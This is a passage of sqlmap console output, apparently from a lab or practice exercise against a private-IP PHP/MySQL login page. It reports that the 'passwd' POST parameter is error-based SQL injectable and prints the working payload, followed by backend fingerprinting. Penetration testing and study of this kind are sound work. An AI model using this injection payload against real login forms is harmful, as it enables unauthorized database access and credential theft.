 RE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
POST parameter 'passwd' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 273 HTTP(s) r
equests:
---
Parameter: passwd (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
    Payload: uname=admin&passwd=a" AND (SELECT 1500 FROM(SELECT COUNT(*),CONCAT(
0x7178786b71,(SELECT (ELT(1500=1500,1))),0x71627a7871,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- DCHl&submit=Submit
---
[16:51:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL >= 5.0
[16:51:21] [INFO] fetched data logged to text files under 'C:\Users\btcp\.sqlmap
\output\172.16.50.112'
[*] shutting down at 16:51:21